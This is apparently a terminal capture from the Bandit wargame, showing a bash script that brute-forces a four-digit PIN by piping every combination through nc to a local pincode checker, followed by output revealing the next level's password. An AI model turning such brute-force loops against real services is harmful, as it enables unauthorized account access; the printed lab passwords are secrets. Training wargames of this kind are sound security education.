 bandit24@bandit:/tmp/lucas$ cat bruteforce.sh
#!/bin/bash
for i in {0000..9999}
do
        echo VAfGXJ1PBSsPSnvsjI8p759leLZ9GGar $i >> pins
done
nc 127.0.0.1 30002 < pins | grep -v Wrong
bandit24@bandit:/tmp/lucas$ ./bruteforce.sh
I am the pincode checker for user bandit25. Please enter the password for user bandit24 and the secret pincode on a single line, separated by a space.
Correct!
The password of user bandit25 is p7TaowMYrmu23Ol8hiZh9UvD0O9hpx8d
Exiting.